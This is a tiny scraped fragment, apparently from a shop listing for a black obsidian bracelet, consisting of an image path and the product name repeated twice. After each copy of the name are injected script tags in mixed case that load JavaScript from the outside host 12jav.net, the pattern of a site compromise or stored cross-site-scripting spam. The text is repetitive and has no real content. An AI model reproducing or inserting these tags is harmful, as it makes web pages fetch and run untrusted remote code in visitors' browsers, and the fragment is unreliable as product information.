4mm Obsidian, Black bracelet<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> 4mm Obsidian, Black bracelet<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>